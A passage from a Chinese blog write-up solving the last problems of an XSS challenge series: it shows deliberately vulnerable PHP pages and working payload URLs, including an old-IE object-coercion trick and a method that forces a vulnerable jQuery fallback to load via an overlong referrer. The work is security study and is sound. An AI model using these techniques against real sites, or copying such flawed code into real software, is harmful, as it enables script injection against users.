20 THE END 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php header ("Content-Type:text/html;charset=utf-8" );header ("X-Content-Type-Options: nosniff" );header ("X-FRAME-OPTIONS: DENY" );header ("X-XSS-Protection: 0" );$hookid =str_replace ("=" ,"" ,htmlspecialchars ($_GET ["hookid" ]));$hookid =str_replace (")" ,"" ,$hookid );$hookid =str_replace ("(" ,"" ,$hookid );$hookid =str_replace ("`" ,"" ,$hookid );?> <!DOCTYPE html> <html> <head> <meta charset="utf-8" > <script> hookid='<?php echo $hookid;?>' ; </script> <body> </body> </html>
限制比较多,用到了ie比较老的一个漏洞。
payload(ie):
1 2 3 4 5 http://127.0.0.1/ali_xss_challenge/xss20.php?hookid='%2b{valueOf:location,toString:[].pop,0:'javascript:alert%2528document.domain%2529',length:1}%2b' http://127.0.0.1/ali_xss_challenge/xss20.php?hookid='%2b{valueOf:location,toString:[].join,0:'vbscript:alert%2528document.domain%2529',length:1}%2b' ...
番外 jQuery (***) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php header ("Content-Type:text/html;charset=utf-8" );header ("X-Content-Type-Options: nosniff" );header ("X-FRAME-OPTIONS: DENY" );header ("X-XSS-Protection: 0" );?> <html> <head> <meta charset="utf-8" > <script src="https://code.jquery.com/jquery-3.2.1.js" ></script> <script> window.jQuery || document.write ('<script src="http://ec2-13-58-146-2.us-east-2.compute.amazonaws.com/jquery.js"><\/script>' ); </script> </head> <body> <script> $(function ( try { $(location.hash) } catch (e) {} }) </script> </body> </html>
juqery高版本不适合一些低版本的浏览器,或者意外因素(中国网络环境),cdn的jqeury可能会加载失败,这时候就需要加载一下本地的jquery,本地加载的jquery版本为1.6.1是存在漏洞
但是网络环境不可控,为了稳定的让受害者加载带有漏洞的jquery,那么一定要让cdn的jquery加载失败 ~
只要请求远程cdn时有某个header,比如说referrer,超出了cdn服务器所能接受的范围,就会产生拒绝请求的现象,比如很长串的字符.
payload(chrome):
1 127.0.0.1/ali_xss_challenge/xss21.php?a=a....(中间省略9000个a)#<img src=1 onerror=alert(0)>
一些要注意的点:
FF测试不成功,<会url编码
safari,空格会自动%20编码
<svg/onload=alert(1)>操作不会成功,因为网页是已经加载好了
写在最后 从8月底看到现在,从放假看到开学,总算把这21道题给走了一遍。学了很多姿势,感觉出题师傅是ie黑,各种针对。。。(ie:那又如何,老子还是银行政府的标配)
题目质量很高,有时候一下午就研究一两道题,但是感觉有些地方比较牵强,比如后端已经用htmlspecialchars过滤了,前端html的属性值依然用单引号包裹,可能实际确实有这种开发不规范的情况存在。总而言之,终于把一件大事做完的感觉,要学的东西还很多,继续努力吧。。。